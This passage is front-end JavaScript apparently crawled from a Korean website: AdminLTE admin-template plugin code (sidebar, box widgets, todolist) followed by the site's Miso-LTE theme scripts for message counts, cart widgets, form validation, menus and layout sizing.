  //Add slimscroll to navbar menus
  //This requires you to load the slimscroll plugin
  //in every page before app.js
  navbarMenuSlimscroll: is_slimscroll,
  navbarMenuSlimscrollWidth: "3px", //The width of the scroll bar
  navbarMenuHeight: "200px", //The height of the inner menu
  //General animation speed for JS animated elements such as box collapse/expand and
  //sidebar treeview slide up/down. This options accepts an integer as milliseconds,
  //'fast', 'normal', or 'slow'
  animationSpeed: 500,
  //Sidebar push menu toggle button selector
  sidebarToggleSelector: "[data-toggle='offcanvas']",
  //Activate sidebar push menu
  sidebarPushMenu: true,
  //Activate sidebar slimscroll if the fixed layout is set (requires SlimScroll Plugin)
  sidebarSlimScroll: is_slimscroll,
  //Enable sidebar expand on hover effect for sidebar mini
  //This option is forced to true if both the fixed layout and sidebar mini
  //are used together
  sidebarExpandOnHover: is_hover_sidebar,
  //BoxRefresh Plugin
  enableBoxRefresh: false,
  //Bootstrap.js tooltip
  enableBSToppltip: true,
  BSTooltipSelector: "[data-toggle='tooltip']",
  //Enable Fast Click. Fastclick.js creates a more
  //native touch experience with touch devices. If you
  //choose to enable the plugin, make sure you load the script
  //before AdminLTE's app.js
  enableFastclick: true,
  //Control Sidebar Options
  enableControlSidebar: true,
  controlSidebarOptions: {
    //Which button should trigger the open/close event
    toggleBtnSelector: "[data-toggle='control-sidebar']",
    //The sidebar selector
    selector: ".control-sidebar",
    //Enable slide over content
    slide: true
  },
  //Box Widget Plugin. Enable this plugin
  //to allow boxes to be collapsed and/or removed
  enableBoxWidget: false,
  //Box Widget plugin options
  boxWidgetOptions: {
    boxWidgetIcons: {
      //Collapse icon
      collapse: 'fa-minus',
      //Open icon
      open: 'fa-plus',
      //Remove icon
      remove: 'fa-times'
    },
    boxWidgetSelectors: {
      //Remove button selector
      remove: '[data-widget="remove"]',
      //Collapse button selector
      collapse: '[data-widget="collapse"]'
    }
  },
  //Direct Chat plugin options
  directChat: {
    //Enable direct chat by default
    enable: false,
    //The button to open and close the chat contacts pane
    contactToggleSelector: '[data-widget="chat-pane-toggle"]'
  },
  //Define the set of colors to use globally around the website
  colors: {
    lightBlue: "#3c8dbc",
    red: "#f56954",
    green: "#00a65a",
    aqua: "#00c0ef",
    yellow: "#f39c12",
    blue: "#0073b7",
    navy: "#001F3F",
    teal: "#39CCCC",
    olive: "#3D9970",
    lime: "#01FF70",
    orange: "#FF851B",
    fuchsia: "#F012BE",
    purple: "#8E24AA",
    maroon: "#D81B60",
    black: "#222222",
    gray: "#d2d6de"
  },
  //The standard screen sizes that bootstrap uses.
  //If you change these in the variables.less file, change
  //them here too.
  screenSizes: {
    xs: mrw_xs,
    sm: mrw_sm,
    md: mrw_md,
    lg: mrw_lg
  }
};

/* ------------------
 * - Implementation -
 * ------------------
 * The next block of code implements AdminLTE's
 * functions and plugins as specified by the
 * options above.
 */
$(function () {
  "use strict";

  //Fix for IE page transitions
  $("#thema_wrapper").removeClass("hold-transition");

  //Extend options if external options exist
  if (typeof AdminLTEOptions !== "undefined") {
    $.extend(true,
        $.AdminLTE.options,
        AdminLTEOptions);
  }

  //Easy access to options
  var o = $.AdminLTE.options;

  //Set up the object
  _init();

  //Activate the layout maker
//  $.AdminLTE.layout.activate();

  //Enable sidebar tree view controls
  $.AdminLTE.tree('.sidebar');

  //Enable control sidebar
  if (o.enableControlSidebar) {
    $.AdminLTE.controlSidebar.activate();
  }

  //Add slimscroll to navbar dropdown
  if (o.navbarMenuSlimscroll && typeof $.fn.slimscroll != 'undefined') {
    $(".navbar .menu").slimscroll({
      height: o.navbarMenuHeight,
      alwaysVisible: false,
      size: o.navbarMenuSlimscrollWidth
    }).css("width", "100%");
  }

  //Activate sidebar push menu
  if (o.sidebarPushMenu) {
    $.AdminLTE.pushMenu.activate(o.sidebarToggleSelector);
  }

  //Activate Bootstrap tooltip
  if (o.enableBSToppltip) {
    $('body').tooltip({
      selector: o.BSTooltipSelector
    });
  }

  //Activate box widget
  if (o.enableBoxWidget) {
    $.AdminLTE.boxWidget.activate();
  }

  //Activate fast click
  if (o.enableFastclick && typeof FastClick != 'undefined') {
    FastClick.attach(document.body);
  }

  //Activate direct chat widget
  if (o.directChat.enable) {
    $(document).on('click', o.directChat.contactToggleSelector, function () {
      var box = $(this).parents('.direct-chat').first();
      box.toggleClass('direct-chat-contacts-open');
    });
  }

  /*
   * INITIALIZE BUTTON TOGGLE
   * ------------------------
   */
  $('.btn-group[data-toggle="btn-toggle"]').each(function () {
    var group = $(this);
    $(this).find(".btn").on('click', function (e) {
      group.find(".btn.active").removeClass("active");
      $(this).addClass("active");
      e.preventDefault();
    });

  });
});

/* ----------------------------------
 * - Initialize the AdminLTE Object -
 * ----------------------------------
 * All AdminLTE functions are implemented below.
 */
function _init() {
  'use strict';
  /* Layout
   * ======
   * Fixes the layout height in case min-height fails.
   *
   * @type Object
   * @usage $.AdminLTE.layout.activate()
   *        $.AdminLTE.layout.fix()
   *        $.AdminLTE.layout.fixSidebar()
   */
  $.AdminLTE.layout = {
    activate: function () {
      var _this = this;
      _this.fix();
      _this.fixSidebar();
      $(window, ".wrapper").resize(function () {
        _this.fix();
        _this.fixSidebar();
      });
    },
    fix: function () {
      //Get window height and the wrapper height
      var neg = $('.main-header').outerHeight() + $('.main-footer').outerHeight();
      var window_height = $(window).height();
      var sidebar_height = $(".sidebar").height();
      //Set the min-height of the content and sidebar based on the
      //the height of the document.
      if ($("#thema_wrapper").hasClass("fixed")) {
        $(".content-wrapper, .right-side").css('min-height', window_height - $('.main-footer').outerHeight());
      } else {
        var postSetWidth;
        if (window_height >= sidebar_height) {
          $(".content-wrapper, .right-side").css('min-height', window_height - neg);
          postSetWidth = window_height - neg;
        } else {
          $(".content-wrapper, .right-side").css('min-height', sidebar_height);
          postSetWidth = sidebar_height;
        }

        //Fix for the control sidebar height
        var controlSidebar = $($.AdminLTE.options.controlSidebarOptions.selector);
        if (typeof controlSidebar !== "undefined") {
          if (controlSidebar.height() > postSetWidth)
            $(".content-wrapper, .right-side").css('min-height', controlSidebar.height());
        }

      }
    },
    fixSidebar: function () {
      //Make sure the body tag has the .fixed class
      if (!$("#thema_wrapper").hasClass("fixed")) {
        if (typeof $.fn.slimScroll != 'undefined') {
          $(".sidebar").slimScroll({destroy: true}).height("auto");
        }
        return;
      } else if (typeof $.fn.slimScroll == 'undefined' && window.console) {
        window.console.error("Error: the fixed layout requires the slimscroll plugin!");
      }
      //Enable slimscroll for fixed layout
      if ($.AdminLTE.options.sidebarSlimScroll) {
        if (typeof $.fn.slimScroll != 'undefined') {
          //Destroy if it exists
          $(".sidebar").slimScroll({destroy: true}).height("auto");
          //Add slimscroll
          $(".sidebar").slimscroll({
            height: ($(window).height() - $(".main-header").height()) + "px",
            color: "rgba(0,0,0,0.2)",
            size: "3px"
          });
        }
      } else {
		$(".sidebar").css('overflow-y', 'auto');
		$(".sidebar").height($(window).height() - $(".main-header").height() - 10);
	  }
    }
  };

  /* PushMenu()
   * ==========
   * Adds the push menu functionality to the sidebar.
   *
   * @type Function
   * @usage: $.AdminLTE.pushMenu("[data-toggle='offcanvas']")
   */
  $.AdminLTE.pushMenu = {
    activate: function (toggleBtn) {
      //Get the screen sizes
      var screenSizes = $.AdminLTE.options.screenSizes;

      //Enable sidebar toggle
      $(document).on('click', toggleBtn, function (e) {
        e.preventDefault();

        //Enable sidebar push menu
        if ($(window).width() > (screenSizes.sm - 1)) {
          if ($("#thema_wrapper").hasClass('sidebar-collapse')) {
            $("#thema_wrapper").removeClass('sidebar-collapse').trigger('expanded.pushMenu');
          } else {
            $("#thema_wrapper").addClass('sidebar-collapse').trigger('collapsed.pushMenu');
          }
        }
        //Handle sidebar push menu for small screens
        else {
          if ($("#thema_wrapper").hasClass('sidebar-open')) {
            $("#thema_wrapper").removeClass('sidebar-open').removeClass('sidebar-collapse').trigger('collapsed.pushMenu');
          } else {
            $("#thema_wrapper").addClass('sidebar-open').trigger('expanded.pushMenu');
          }
        }
      });

      $(".content-wrapper").click(function () {
        //Enable hide menu when clicking on the content-wrapper on small screens
        if ($(window).width() <= (screenSizes.sm - 1) && $("#thema_wrapper").hasClass("sidebar-open")) {
          $("#thema_wrapper").removeClass('sidebar-open');
        }
      });

      //Enable expand on hover for sidebar mini
      if ($.AdminLTE.options.sidebarExpandOnHover
          || ($('#thema_wrapper').hasClass('fixed')
          && $('#thema_wrapper').hasClass('sidebar-mini'))) {
        this.expandOnHover();
      }
    },
    expandOnHover: function () {
      var _this = this;
      var screenWidth = $.AdminLTE.options.screenSizes.sm - 1;
      //Expand sidebar on hover
      $('.main-sidebar').hover(function () {
        if ($('#thema_wrapper').hasClass('sidebar-mini')
            && $("#thema_wrapper").hasClass('sidebar-collapse')
            && $(window).width() > screenWidth) {
          _this.expand();
        }
      }, function () {
        if ($('#thema_wrapper').hasClass('sidebar-mini')
            && $('#thema_wrapper').hasClass('sidebar-expanded-on-hover')
            && $(window).width() > screenWidth) {
          _this.collapse();
        }
      });
    },
    expand: function () {
      $("#thema_wrapper").removeClass('sidebar-collapse').addClass('sidebar-expanded-on-hover');
    },
    collapse: function () {
      if ($('#thema_wrapper').hasClass('sidebar-expanded-on-hover')) {
        $('#thema_wrapper').removeClass('sidebar-expanded-on-hover').addClass('sidebar-collapse');
      }
    }
  };

  /* Tree()
   * ======
   * Converts the sidebar into a multilevel
   * tree view menu.
   *
   * @type Function
   * @Usage: $.AdminLTE.tree('.sidebar')
   */
  $.AdminLTE.tree = function (menu) {
    var _this = this;
    var animationSpeed = $.AdminLTE.options.animationSpeed;
    $(menu).on('click', 'li a', function (e) {
      //Get the clicked link and the next element
      var $this = $(this);
      var checkElement = $this.next();

      //Check if the next element is a menu and is visible
      if ((checkElement.is('.treeview-menu')) && (checkElement.is(':visible')) && (!$('#thema_wrapper').hasClass('sidebar-collapse'))) {
        //Close the menu
        checkElement.slideUp(animationSpeed, function () {
          checkElement.removeClass('menu-open');
          //Fix the layout in case the sidebar stretches over the height of the window
          //_this.layout.fix();
        });
        checkElement.parent("li").removeClass("active");
      }
      //If the menu is not visible
      else if ((checkElement.is('.treeview-menu')) && (!checkElement.is(':visible'))) {
        //Get the parent menu
        var parent = $this.parents('ul').first();
        //Close all open menus within the parent
        var ul = parent.find('ul:visible').slideUp(animationSpeed);
        //Remove the menu-open class from the parent
        ul.removeClass('menu-open');
        //Get the parent li
        var parent_li = $this.parent("li");

        //Open the target menu and add the menu-open class
        checkElement.slideDown(animationSpeed, function () {
          //Add the class active to the parent li
          checkElement.addClass('menu-open');
          parent.find('li.active').removeClass('active');
          parent_li.addClass('active');
          //Fix the layout in case the sidebar stretches over the height of the window
          _this.layout.fix();
        });
      }
      //if this isn't a link, prevent the page from being redirected
      if (checkElement.is('.treeview-menu')) {
        e.preventDefault();
      }
    });
  };

  /* ControlSidebar
   * ==============
   * Adds functionality to the right sidebar
   *
   * @type Object
   * @usage $.AdminLTE.controlSidebar.activate(options)
   */
  $.AdminLTE.controlSidebar = {
    //instantiate the object
    activate: function () {
      //Get the object
      var _this = this;
      //Update options
      var o = $.AdminLTE.options.controlSidebarOptions;
      //Get the sidebar
      var sidebar = $(o.selector);
      //The toggle button
      var btn = $(o.toggleBtnSelector);

      //Listen to the click event
      btn.on('click', function (e) {
        e.preventDefault();
        //If the sidebar is not open
        if (!sidebar.hasClass('control-sidebar-open')
            && !$('#thema_wrapper').hasClass('control-sidebar-open')) {
          //Open the sidebar
          _this.open(sidebar, o.slide);
        } else {
          _this.close(sidebar, o.slide);
        }
      });

      //If the body has a boxed layout, fix the sidebar bg position
      var bg = $(".control-sidebar-bg");
      _this._fix(bg);

      //If the body has a fixed layout, make the control sidebar fixed
      if ($('#thema_wrapper').hasClass('fixed')) {
        _this._fixForFixed(sidebar);
      } else {
        //If the content height is less than the sidebar's height, force max height
        if ($('.content-wrapper, .right-side').height() < sidebar.height()) {
          _this._fixForContent(sidebar);
        }
      }
    },
    //Open the control sidebar
    open: function (sidebar, slide) {
      //Slide over content
      if (slide) {
        sidebar.addClass('control-sidebar-open');
      } else {
        //Push the content by adding the open class to the body instead
        //of the sidebar itself
        $('#thema_wrapper').addClass('control-sidebar-open');
      }
    },
    //Close the control sidebar
    close: function (sidebar, slide) {
      if (slide) {
        sidebar.removeClass('control-sidebar-open');
      } else {
        $('#thema_wrapper').removeClass('control-sidebar-open');
      }
    },
    _fix: function (sidebar) {
      var _this = this;
      if ($("#thema_wrapper").hasClass('layout-boxed')) {
        sidebar.css('position', 'absolute');
        sidebar.height($(".wrapper").height());
        //$(window).resize(function () {
          //_this._fix(sidebar);
        //});
      } else {
        sidebar.css({
          'position': 'fixed',
          'height': 'auto'
        });
      }
    },
    _fixForFixed: function (sidebar) {
      sidebar.css({
        'position': 'fixed',
        'max-height': '100%',
        'overflow': 'auto',
        'padding-bottom': '50px'
      });
    },
    _fixForContent: function (sidebar) {
      $(".content-wrapper, .right-side").css('min-height', sidebar.height());
    }
  };

  /* BoxWidget
   * =========
   * BoxWidget is a plugin to handle collapsing and
   * removing boxes from the screen.
   *
   * @type Object
   * @usage $.AdminLTE.boxWidget.activate()
   *        Set all your options in the main $.AdminLTE.options object
   */
  $.AdminLTE.boxWidget = {
    selectors: $.AdminLTE.options.boxWidgetOptions.boxWidgetSelectors,
    icons: $.AdminLTE.options.boxWidgetOptions.boxWidgetIcons,
    animationSpeed: $.AdminLTE.options.animationSpeed,
    activate: function (_box) {
      var _this = this;
      if (!_box) {
        _box = document; // activate all boxes per default
      }
      //Listen for collapse event triggers
      $(_box).on('click', _this.selectors.collapse, function (e) {
        e.preventDefault();
        _this.collapse($(this));
      });

      //Listen for remove event triggers
      $(_box).on('click', _this.selectors.remove, function (e) {
        e.preventDefault();
        _this.remove($(this));
      });
    },
    collapse: function (element) {
      var _this = this;
      //Find the box parent
      var box = element.parents(".box").first();
      //Find the body and the footer
      var box_content = box.find("> .box-body, > .box-footer, > form  >.box-body, > form > .box-footer");
      if (!box.hasClass("collapsed-box")) {
        //Convert minus into plus
        element.children(":first")
            .removeClass(_this.icons.collapse)
            .addClass(_this.icons.open);
        //Hide the content
        box_content.slideUp(_this.animationSpeed, function () {
          box.addClass("collapsed-box");
        });
      } else {
        //Convert plus into minus
        element.children(":first")
            .removeClass(_this.icons.open)
            .addClass(_this.icons.collapse);
        //Show the content
        box_content.slideDown(_this.animationSpeed, function () {
          box.removeClass("collapsed-box");
        });
      }
    },
    remove: function (element) {
      //Find the box parent
      var box = element.parents(".box").first();
      box.slideUp(this.animationSpeed);
    }
  };
}

/* ------------------
 * - Custom Plugins -
 * ------------------
 * All custom plugins are defined below.
 */

/*
 * BOX REFRESH BUTTON
 * ------------------
 * This is a custom plugin to use with the component BOX. It allows you to add
 * a refresh button to the box. It converts the box's state to a loading state.
 *
 * @type plugin
 * @usage $("#box-widget").boxRefresh( options );
 */
(function ($) {

  "use strict";

  $.fn.boxRefresh = function (options) {

    // Render options
    var settings = $.extend({
      //Refresh button selector
      trigger: ".refresh-btn",
      //File source to be loaded (e.g: ajax/src.php)
      source: "",
      //Callbacks
      onLoadStart: function (box) {
        return box;
      }, //Right after the button has been clicked
      onLoadDone: function (box) {
        return box;
      } //When the source has been loaded

    }, options);

    //The overlay
    var overlay = $('<div class="overlay"><div class="fa fa-refresh fa-spin"></div></div>');

    return this.each(function () {
      //if a source is specified
      if (settings.source === "") {
        if (window.console) {
          window.console.log("Please specify a source first - boxRefresh()");
        }
        return;
      }
      //the box
      var box = $(this);
      //the button
      var rBtn = box.find(settings.trigger).first();

      //On trigger click
      rBtn.on('click', function (e) {
        e.preventDefault();
        //Add loading overlay
        start(box);

        //Perform ajax call
        box.find(".box-body").load(settings.source, function () {
          done(box);
        });
      });
    });

    function start(box) {
      //Add overlay and loading img
      box.append(overlay);

      settings.onLoadStart.call(box);
    }

    function done(box) {
      //Remove overlay and loading img
      box.find(overlay).remove();

      settings.onLoadDone.call(box);
    }

  };

})(jQuery);

 /*
 * EXPLICIT BOX CONTROLS
 * -----------------------
 * This is a custom plugin to use with the component BOX. It allows you to activate
 * a box inserted in the DOM after the app.js was loaded, toggle and remove box.
 *
 * @type plugin
 * @usage $("#box-widget").activateBox();
 * @usage $("#box-widget").toggleBox();
 * @usage $("#box-widget").removeBox();
 */
(function ($) {

  'use strict';

  $.fn.activateBox = function () {
    $.AdminLTE.boxWidget.activate(this);
  };

  $.fn.toggleBox = function(){
    var button = $($.AdminLTE.boxWidget.selectors.collapse, this);
    $.AdminLTE.boxWidget.collapse(button);
  };

  $.fn.removeBox = function(){
    var button = $($.AdminLTE.boxWidget.selectors.remove, this);
    $.AdminLTE.boxWidget.remove(button);
  };

})(jQuery);

/*
 * TODO LIST CUSTOM PLUGIN
 * -----------------------
 * This plugin depends on iCheck plugin for checkbox and radio inputs
 *
 * @type plugin
 * @usage $("#todo-widget").todolist( options );
 */
(function ($) {

  'use strict';

  $.fn.todolist = function (options) {
    // Render options
    var settings = $.extend({
      //When the user checks the input
      onCheck: function (ele) {
        return ele;
      },
      //When the user unchecks the input
      onUncheck: function (ele) {
        return ele;
      }
    }, options);

    return this.each(function () {

      if (typeof $.fn.iCheck != 'undefined') {
        $('input', this).on('ifChecked', function () {
          var ele = $(this).parents("li").first();
          ele.toggleClass("done");
          settings.onCheck.call(ele);
        });

        $('input', this).on('ifUnchecked', function () {
          var ele = $(this).parents("li").first();
          ele.toggleClass("done");
          settings.onUncheck.call(ele);
        });
      } else {
        $('input', this).on('change', function () {
          var ele = $(this).parents("li").first();
          ele.toggleClass("done");
          if ($('input', ele).is(":checked")) {
            settings.onCheck.call(ele);
          } else {
            settings.onUncheck.call(ele);
          }
        });
      }
    });
  };
}(jQuery));


--- FILE ---
content_type: application/javascript
request_url: https://hotssul.com/thema/Miso-LTE/assets/js/custom.js
body_size: 1658
content:

// Message Count
function miso_response_check() {

	var $labels = $('.msgLabel');
	var $counts = $('.msgCount');
	var url = g5_url + '/thema/' + is_miso_thema + '/widget/response.php?count=1';

	$.get(url, function(data) {
		if (data.count > 0) {
			$counts.text(number_format(data.count));
			$labels.show();
		} else {
			$labels.hide();
		}
	}, "json");
}

// Time = 1000ms ex) 10sec = 10 * 1000
if(g5_is_member && is_response_time > 0) {
	var is_response_check = is_response_time * 1000;
	var misoResponse = setInterval(function() {
		miso_response_check();
	}, is_response_check);
}

// Today View
function miso_shop(opt) {
	var url;
	
	url = g5_url + '/thema/' + is_miso_thema + '/widget/';

	if(opt == 'cart') {
		url = url + 'cart.php';
		$('#cartViewList').load(url);
	} else if(opt == 'today') {
		url = url + 'today.php';
		$('#todayViewList').load(url);
	} else if(opt == 'tdel') {
		url = url + 'today.php?del=1';
		$('#todayViewList').load(url);
		$('.todayLabel').hide();
	}
}

// Message List
function miso_msg() {

	var sidebar = $('.control-sidebar');

	if(!sidebar.hasClass('control-sidebar-open')) {
		var url = g5_url + '/thema/' + is_miso_thema + '/widget/response.php';
		$('#sidebarList').load(url);
	}
}

// More
function miso_more(id){
	var more = $('#' + id + ' .nav .active a');
	var href = more.attr("ref");
	if(href) {
		document.location.href = href;
	}
	return false;
}

function miso_sidelogin_form(f) {
	if (f.mb_id.value == '') {
		alert('아이디를 입력해 주세요.');
		f.mb_id.focus();
		return false;
	}
	if (f.mb_password.value == '') {
		alert('비밀번호를 입력해 주세요.');
		f.mb_password.focus();
		return false;
	}
	return true;
}

function tsearch_submit(f) {

	if (f.stx.value.length < 2) {
		alert("검색어는 두글자 이상 입력하십시오.");
		f.stx.select();
		f.stx.focus();
		return false;
	}

	f.action = f.url.value;

	return true;
}

$(document).ready(function() {

	$(window).scroll(function(){
		if ($(this).scrollTop() > 250) {
			$('#go-btn').fadeIn();
		} else {
			$('#go-btn').fadeOut();
		}
	});

	$('.go-top').on('click', function () {
		$('html, body').animate({ scrollTop: '0px' }, 500);
		return false;
	});

	$('.go-bottom').on('click', function () {
		$('html, body').animate({ scrollTop: $(document).height() }, 500);
		return false;
	});

	$('.navbar-custom-menu .dropdown-menu').on({
		"click":function(e){
		  e.stopPropagation();
		}
	});

	$('.cart-view').on('click', function(e) {
	    e.stopPropagation();
		var _this = $('#cart-view');
		if(_this.hasClass('open')) {
			_this.removeClass('open');
		} else {
			$('.navbar-custom-menu .dropdown').removeClass('open');
			miso_shop('cart');
			_this.addClass('open');
		}
	});

	$('.today-view').on('click', function(e) {
	    e.stopPropagation();
		var _this = $('#today-view');
		if(_this.hasClass('open')) {
			_this.removeClass('open');
		} else {
			$('.navbar-custom-menu .dropdown').removeClass('open');
			miso_shop('today');
			_this.addClass('open');
		}
	});

	// Tab Swipe
	$(".swipe-tab").swiperight(function(e) {
		e.preventDefault();
		var tab_id = $(this).attr("id");
		var $tab = $('#' + tab_id + ' .nav .active').prev();
		if ($tab.length > 0) {
			e.preventDefault()
			$tab.find('a').tab('show');
		}
		return false;
	});

	$(".swipe-tab").swipeleft(function(e) {
		e.preventDefault();
		var tab_id = $(this).attr("id");
		var $tab = $('#' + tab_id + ' .nav .active').next();
		if ($tab.length > 0) {
			$tab.find('a').tab('show');
		}
		return false;
	});

	// SubMenu Toggles
	$('.submenu-toggle').on('click', function () {
		var _this = $(this).parents('.dropdown-submenu').find('.dropdown-menu-sub');

		$('.dropdown-submenu').removeClass('sub-on').addClass('sub-off');

		if(_this.is(":visible")){
			_this.hide();
		} else {
			$('.dropdown-menu-sub').hide();
			$(this).parents('.dropdown-submenu').removeClass('sub-off').addClass('sub-on');
			_this.show();
		}

		return false;
	});

	// Mobile Menu
    $('#mobile_nav').sly({
		horizontal: 1,
		itemNav: 'centered', //basic
		smart: 1,
		mouseDragging: 1,
		touchDragging: 1,
		releaseSwing: 1,
		startAt: menu_startAt,
		speed: 300,
		elasticBounds: 1,
		dragHandle: 1,
		dynamicHandle: 1
    });

	if(menu_sub) {
		$('#mobile_nav_sub').sly({
			horizontal: 1,
			itemNav: 'centered', //basic
			smart: 1,
			mouseDragging: 1,
			touchDragging: 1,
			releaseSwing: 1,
			startAt: menu_subAt,
			speed: 300,
			elasticBounds: 1,
			dragHandle: 1,
			dynamicHandle: 1
		});
	}

	$(window).resize(function(e) {
		$('#mobile_nav').sly('reload');
		if(menu_sub) {
			$('#mobile_nav_sub').sly('reload');
		}
	});

 $('#favorite').on('click', function(e) {
        var bookmarkURL = window.location.href;
        var bookmarkTitle = document.title;
        var triggerDefault = false;

        if (window.sidebar && window.sidebar.addPanel) {
            // Firefox version < 23
            window.sidebar.addPanel(bookmarkTitle, bookmarkURL, '');
        } else if ((window.sidebar && (navigator.userAgent.toLowerCase().indexOf('firefox') > -1)) || (window.opera && window.print)) {
            // Firefox version >= 23 and Opera Hotlist
            var $this = $(this);
            $this.attr('href', bookmarkURL);
            $this.attr('title', bookmarkTitle);
            $this.attr('rel', 'sidebar');
            $this.off(e);
            triggerDefault = true;
        } else if (window.external && ('AddFavorite' in window.external)) {
            // IE Favorite
            window.external.AddFavorite(bookmarkURL, bookmarkTitle);
        } else {
            // WebKit - Safari/Chrome
            alert((navigator.userAgent.toLowerCase().indexOf('mac') != -1 ? 'Cmd' : 'Ctrl') + '+D 키를 눌러 즐겨찾기에 등록하실 수 있습니다.');
        }

        return triggerDefault;
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://hotssul.com/thema/Miso-LTE/assets/js/layout.js
body_size: 161
content:

// Layout
function miso_content_height() {

	var hmain = $('#at-main').height();
	var hleft = 0;
	var hright = 0;
	if ($("#at-left").length > 0 ) {
		hleft = $('#at-left').height();
	}
	if ($("#at-right").length > 0 ) {
		hright = $('#at-right').height();
	}

	if(hleft > hmain) {
		hmain = hleft;
	}

	if(hright > hmain) {
		hmain = hright;
	}

	$("#at-wrap").css('min-height', hmain);
}

$(document).ready(function() {

	miso_content_height();

	$(window).resize(function(){
		miso_content_height();
	});

	$(".sidebar-toggle").on('click', function(){
		setTimeout(function(){ miso_content_height(); }, 500);
	});

	$(".main-sidebar").on('hover', function(){
		setTimeout(function(){ 
			$(".sidebar-expanded-on-hover .main-sidebar").mouseover(function() { 
				miso_content_height();
			}).mouseout(function() { 
				setTimeout(function(){ miso_content_height(); }, 500);
			});
		}, 500);
	});
});